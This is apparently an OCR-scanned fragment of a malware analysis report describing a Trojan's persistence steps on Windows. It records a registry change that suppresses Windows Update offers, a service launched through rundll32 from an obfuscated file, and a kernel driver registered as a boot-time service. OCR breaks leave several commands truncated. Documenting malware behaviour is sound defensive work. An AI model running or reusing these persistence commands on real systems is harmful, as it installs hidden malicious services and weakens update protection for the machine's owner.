
reg add
HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\M
/v DontOfferThroughWUAU /t REG_DWORD /d 1 /f
And then write a service file.
C:\Program Files\Y2YyOTU5ZTMwZmViZ\MjBkZWY.exe
Run SC command to create the service:
create OTU5YTkwNjAzMz binPath= “rundll32.exe
C:\Windows\ditwabiaqskrksxp.ditha IGfZlJ” start= auto
The Trojan file releases a driver to the driver folder
\windows\system32\drivers\YWQ3OWIyMjFjNzh.sys and
uses system command to create a driver system group
PNP_TDI.
create YWQ3OWIyMjFjNzh binpath=
system32\drivers\YWQ3OWIyMjFjNzh.sys
DisplayName= YWQ3OWIyMjFjNzh type= kernel start=
system group= PNP_TDI